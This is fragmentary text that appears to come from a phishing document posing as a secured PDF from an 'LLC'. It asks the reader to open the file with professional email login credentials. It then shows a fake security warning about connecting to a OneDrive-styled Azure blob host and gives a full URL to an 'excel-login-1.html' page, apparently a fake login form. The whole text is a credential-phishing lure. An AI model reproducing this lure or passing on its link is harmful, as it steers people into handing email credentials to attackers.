 402
LLC
DOWNLOAD PDF
This file is securely attached open with your professional email login credentials
502
Security Warning
×
The document is trying to connect to:
https://onedriveunbound80343.blob.core.windows.net
If you trust the site, choose Allow, If you don't trust the site, choose Block.
Remember this action for this site for all PDF documents.
Allow Block Cancel
504
https://onedriveunbound80343.blob.core.windows.net/exceltyranship68694/excel-login-1.html